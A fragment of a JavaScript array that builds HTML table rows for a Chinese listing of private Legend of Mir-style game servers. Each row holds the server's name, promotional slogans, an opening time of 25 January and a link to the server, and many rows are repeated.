adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cinema95.top:24188" rel="nofollow" target="_blank">１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class="r">1月25日/07:00</td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@ <font color="blue">-推荐</font></td><td>BOSS遍地暴充值</td><td><a href="http://www.cinema95.top:24188"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月25日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█ <font color="blue">-推荐</font></td><td>█八年品牌█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kl1qv.cn:50001/smcb" rel="nofollow" target="_blank">召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/smcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/5" rel="nofollow" target="_blank">高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class="r">1月25日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://www.kd3uw.top:6999/game/3/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月25日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.X21VS515.icu:15397/ysdl" rel="nofollow" target="_blank">〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class="r">1月25日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.X21VS515.icu:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lovx5l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class="r">1月25日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.lovx5l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca218.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月25日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ca218.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b2b02.top:23888" rel="nofollow" target="_blank">１．７６攻速║小极品</a></td><td>║道士带鲲鹏巨兽║</td><td class="r">1月25日/07:00</td><td>不玩文字游戏</td><td>║10元顶赞║Boss爆一切║好玩又耐玩║公益║ <font color="blue">-推荐</font></td><td>║３天合区║</td><td><a href="http://www.b2b02.top:23888"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:28888/zhlm" rel="nofollow" target="_blank">⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class="r">1月25日/07:00</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color="blue">-推荐</font></td><td>宝宝·很牛</td><td><a href="http://wqiodcwfygkivbujfin.top:28888/zhlm"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zhanshen.180jiulongheji.top:888/" rel="nofollow" target="_blank">▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class="r">1月25日/07:00</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█ <font color="blue">-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href="http://zhanshen.180jiulongheji.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月25日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/2" rel="nofollow" target="_blank">极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆ <font color="blue">-推荐</font></td><td>上线【送礼包】</td><td><a href="http://www.luptcjdc.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wsgl7.top:19800" rel="nofollow" target="_blank">【　　　　　武圣</a></td><td>归来　　　　　】</td><td class="r">1月25日/07:00</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板 <font color="blue">-推荐</font></td><td>●神器迷失●</td><td><a href="http://www.wsgl7.top:19800"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月25日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月25日/07:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月25日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://wqiodcwfygkivbujfin.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月25日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class="r">1月25日/07:00</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊ <font color="blue">-推荐</font></td><td>★百人对战★</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.beqe.top:3165" rel="nofollow" target="_blank">１．７６英雄传说█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class="r">1月25日/07:00</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍] <font color="blue">-推荐</font></td><td>攻速元素★微变</td><td><a href="http://www.beqe.top:3165"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qupk888.com:2357/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月25日/07:00</td><td>【╱╲╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2357/"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.df1n1nfg1n65f1.icu:10158" rel="nofollow" target="_blank">★金蛇メメ沉默★</a></td><td>散人★专属</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.df1n1nfg1n65f1.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qie4.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月25日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.qie4.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月25日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000% <font color="blue">-推荐</font></td><td>▊站长推荐▊</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月25日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.17ti.top:1268" rel="nofollow" target="_blank">k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class="r">1月25日/07:00</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲ <font color="blue">-推荐</font></td><td>★爆率加满★</td><td><a href="http://www.17ti.top:1268"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.9888pkk.com:887/tx/" rel="nofollow" target="_blank">７６复古＋５布衣ＳＳＳＳＳＳ</a></td><td>骑士＋６元素＋？</td><td class="r">1月25日/07:00</td><td>穿布衣拿木剑〓</td><td>〓〝复古界面〝小极品〓〝送切割〝毒素勋章 <font color="blue">-推荐</font></td><td>1.76极品</td><td><a href="https://www.9888pkk.com:887/tx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月25日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca354.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月25日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.ca354.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月25日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月25日/07:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月25日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v88.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class="r">1月25日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v88.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class="r">1月25日/07:00</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打 <font color="blue">-推荐</font></td><td>复古微变迷失沉默</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kkk.24he.top:6601" rel="nofollow" target="_blank">⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class="r">1月25日/07:00</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF● <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://kkk.24he.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://dsfrewdsf.rxcq170.com:29444/" rel="nofollow" target="_blank">１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class="r">1月25日/07:00</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━ <font color="blue">-推荐</font></td><td>１丶７６长期进</td><td><a href="http://dsfrewdsf.rxcq170.com:29444/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class="r">1月25日/07:00</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业 <font color="blue">-推荐</font></td><td>█口碑无坑首战█</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月25日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月25日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lq50.top:1131/" rel="nofollow" target="_blank">动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class="r">1月25日/07:00</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>专属迷失倍攻</td><td><a href="http://www.lq50.top:1131/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x23v15eg1g1.icu:53101" rel="nofollow" target="_blank">霸刀メメ攻速</a></td><td>无限刀　　】</td><td class="r">1月25日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.x23v15eg1g1.icu:53101"  target="_blank">点击查看</a></td></tr>`;
